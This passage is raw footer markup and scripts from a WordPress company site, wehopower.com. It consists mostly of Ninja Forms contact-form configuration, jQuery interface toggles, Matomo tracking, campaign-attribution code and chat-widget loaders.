styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","field_label":"Submit","field_key":"submit","admin_label":"","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"hidden","label":"user_address","key":"super_user_address","default":"","admin_label":"super_user_address","nicename":"user_address","drawerDisabled":"","saved":false,"manual_key":true,"field_label":"user_address","field_key":"super_user_address","id":61,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"user_ip","key":"super_user_ip","default":"","admin_label":"super_user_ip","manual_key":true,"drawerDisabled":false,"saved":false,"nicename":"user_ip","field_label":"user_ip","field_key":"super_user_ip","id":62,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"ads_options","type":"hidden","key":"super_ads_options","default":"","admin_label":"super_ads_options","drawerDisabled":false,"manual_key":true,"saved":false,"nicename":"ads_options","field_label":"ads_options","field_key":"super_ads_options","id":80,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> </div> <div class="super_form_feedback_flxed_box"> <div class="super_form_feedback_flxed"> <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript> <div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form"> <div class="nf-loading-spinner"></div> </div> <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Contact WEHO","key":"","created_at":"2023-11-06 07:35:38","default_label_pos":"above","conditions":[],"show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["company_name_1699258539558","demand_product_1699258559317","name","mailbox_1699258599285","telephone_1699258637486","recaptcha_1710322489896","super_user_ip","super_user_address","super_ads_options","submit"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","form_title_heading_level":"3","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"textbox","label":"Company Name","key":"company_name_1699258539558","label_pos":"above","required":false,"default":"","placeholder":"Company Name","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"textarea","label":"Demand product","key":"demand_product_1699258559317","label_pos":"above","required":false,"default":"","placeholder":"Inquiry details (project background\/customer background)","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Name","key":"name","type":"textbox","created_at":"2023-11-06 07:35:38","label_pos":"above","required":0,"placeholder":"Name","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Mailbox","key":"mailbox_1699258599285","type":"email","created_at":"2023-11-06 07:35:38","label_pos":"above","required":1,"placeholder":"Mailbox","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"phone","label":"Telephone","key":"telephone_1699258637486","label_pos":"above","required":false,"default":"","placeholder":"Telephone","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":7,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1710322489896","drawerDisabled":false,"id":71,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"user_ip","type":"hidden","key":"super_user_ip","default":"","admin_label":"super_user_ip","manual_key":true,"drawerDisabled":false,"id":39,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","label":"user_address","type":"hidden","key":"super_user_address","default":"","admin_label":"super_user_address","manual_key":true,"drawerDisabled":false,"id":40,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"ads_options","type":"hidden","key":"super_ads_options","default":"","admin_label":"super_ads_options","drawerDisabled":false,"manual_key":true,"id":75,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2023-11-06 07:35:38","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"admin_label":"","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> <div class="super_form_feedback_flxed_box_zzc"></div> </div>  <script>
    $(function() {
        $(".fancybox1").click(function() {
            $(".super_form_feedback_flxed_box").toggleClass("on");
        });
        $(".super_form_feedback_flxed_box_zzc").click(function() {
            $(".super_form_feedback_flxed_box").toggleClass("on");
        });
        $(".super_form_feedback_flxed_close").click(function() {
            $(".super_form_feedback_flxed_box").toggleClass("on");
        });
    });
    $('.s-wrapper').click(function() {
        if ($('.searchDiv').hasClass('show')) {
            $('.searchDiv').addClass('hidden');
            $('.searchDiv').removeClass('show');
        } else {
            $('.searchDiv').addClass('show');
            $('.searchDiv').removeClass('hidden');
        }
    });
    $('.mobile-search').click(function() {
        if ($('.searchDiv').hasClass('show')) {
            $('.searchDiv').addClass('hidden');
            $('.searchDiv').removeClass('show');
        } else {
            $('.searchDiv').addClass('show');
            $('.searchDiv').removeClass('hidden');
        }
    });
    $('.foot-link h4').click(function() {
        $(this).parent().toggleClass('open');
    });
    $('footer .contact h4').click(function() {
        $(this).parent().toggleClass('open');
    });
    $('.foot-link1 h4').click(function() {
        $(this).parent().toggleClass('open');
    });

    $('footer .es_submit_button').attr('value', '');
    $('.return-top').hide();
    $(window).on("scroll", function() {
        if ($(window).scrollTop() > $(window).height()) $(".return-top").fadeIn(500);
        else $(".return-top").fadeOut(500);
    });
    $('.return-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
    });
</script> <template id="tp-language" data-tp-language="en_US"></template> <script type="text/javascript"> document.addEventListener('DOMContentLoaded', function() { var banner = document.querySelector('a[href*="s-sols.com/products/wordpress/accelerator"]'); if (banner) { banner.remove(); } }); </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weho/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.wehopower.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.wehopower.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script> <script>
        window.SuperCodeToken = "OPNd36wO0mbZBR60N97zEfoEOmG1UdNXQaRBFbudZfJA2SiHfioq8agX9OJt9To%2F64p7SBYqCJdbb3ld2yHFFQdXydRPgcIMbmokCN%2FHObc%3D";
    </script> <script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        const campaignData = JSON.parse(localStorage.getItem('campaignData')) || [];

        // 如果有存储的 campaignData
        if (campaignData.length > 0) {
            // 获取 campaignData 中的最新记录
            const latestRecord = campaignData[campaignData.length - 1];

            // 定义要修改的 input 元素的 name
            const fieldNames = ['nf-field-75', 'nf-field-80', 'nf-field-82', 'nf-field-81'];

            // 查找所有 .nf-form-cont 元素
            const formContainers = document.querySelectorAll('.nf-form-cont');

            formContainers.forEach(function(container) {
                // 监听 .nf-form-cont 下的任何点击事件
                container.addEventListener('click', function(event) {
                    // 确保点击的是 form-container 或其子元素
                    fieldNames.forEach(function(fieldName) {
                        // 查找所有具有指定 name 的 input 元素
                        const inputs = container.querySelectorAll(`input[name="${fieldName}"]`);

                        inputs.forEach(function(input) {
                            // 如果 input 没有值，则设置为 campaignData
                            if (!input.value) {
                                input.value = JSON.stringify(latestRecord); // 如果需要其他字段，可以修改此行
                            }
                        });
                    });
                });
            });
        }
    });
    </script> <script>document.body.classList.remove("no-js");</script> <script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"8615869492061","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"> <div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact"> </div> </div> <script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script> <script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.wehopower.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
</script> <script src="https://www.wehopower.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.52" id="email-subscribers-js"></script> <script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https://www.wehopower.com/wp-admin/admin-ajax.php","wp_nonce":"90ca9268ad","menu":[{"menu_theme":"Electric blue theme","theme_type":"downloaded","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Primary menu","menu_to_use":"home-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"14","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"500","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"","menu_depth_2_unit":"%","menu_depth_3":"","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"","submenu_item_border_colour_hover":"","submenu_current_item_border_colour":"","submenu_current_item_border_hover_colour":"","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"500","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-up-alt2 \"\u003E\u003C/span\u003E","active_arrow_font_icon":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"\u003E\u003C/span\u003E","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"","menu_sub_arrow_border_hover_colour":"","menu_sub_arrow_border_colour_active":"","menu_sub_arrow_border_hover_colour_active":"","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000","button_background_colour_hover":"#000","button_background_colour_active":"#000","toggle_button_border_radius":"","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"-6","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"rgba(255,255,255,0.94)","button_line_colour_hover":"#e60012","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-pro-button","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"","menu_title_link":"#","menu_title_link_location":"_self","menu_title_image":"https://www.wehopower.com/wp-content/uploads/2021/09/logo.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"10%","bottom":"0%","left":"10%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"18","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"100","menu_title_font_family":"","menu_title_colour":"#fff","menu_title_hover_colour":"#fff","menu_title_image_width":"60","menu_title_image_width_unit":"%","menu_title_image_height":"60","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"1%","right":"1%","bottom":"1%","left":"1%"},"menu_additional_content_font_size":"14","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"10%","bottom":"5%","left":"10%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"","menu_search_box_text_colour":"#ffffff","menu_search_box_background_colour":"rgba(255,255,255,0.26)","menu_search_box_placeholder_colour":"#ffffff","menu_search_box_border_colour":"rgba(255,255,255,0.28)","menu_section_padding":{"top":"5%","right":"10%","bottom":"1%","left":"10%"},"menu_width":"70","menu_width_unit":"%","menu_maximum_width":"320","menu_maximum_width_unit":"px","menu_minimum_width":"280","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"rgba(0,0,0,0.7)","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":151,"active_toggle_contents":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"\u003E\u003C/span\u003E","inactive_toggle_contents":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-up-alt2 \"\u003E\u003C/span\u003E"}]};
//# sourceURL=rmp_menu_scripts-js-extra
</script> <script src="https://www.wehopower.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.2" id="rmp_menu_scripts-js"></script> <script id="chatway-script-js-extra">
var wpChatwaySettings = {"widgetId":"DdDenMzc8mQV","emailId":"","userId":"","token":"","userName":""};
//# sourceURL=chatway-script-js-extra
</script> <script src="https://cdn.chatway.app/widget.js?include%5B0%5D=faqs&amp;ver=517aaadcb606366b0c22#038;id=DdDenMzc8mQV" id="chatway-script-js"></script> <script id="chatway-frontend-js-extra">
var chatwaySettings = {"ajaxURL":"https://www.wehopower.com/wp-admin/admin-ajax.php","widgetId":"DdDenMzc8mQV","nonce":"7d373e30c1"};
//# sourceURL=chatway-frontend-js-extra
